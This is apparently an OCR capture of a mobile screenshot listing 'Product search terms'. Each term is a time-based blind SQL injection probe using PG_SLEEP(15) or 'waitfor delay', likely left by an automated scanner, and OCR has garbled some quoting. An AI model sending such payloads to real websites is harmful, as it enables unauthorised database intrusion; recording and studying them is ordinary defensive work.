
Send
Product search terms:
testingBl0w6p91\) OR 187=(SELECT 187 FROM
PG_SLEEP(15))--
testingBU1VJnPA\; waitfor delay \0:0:15\ --
testingOpTbyUbN\)) OR 338=(SELECT 338 FROM
PG_SLEEP(15))--
testingyC8gROPF\ OR 734=(SELECT 734 FROM
PG_SLEEP(15))--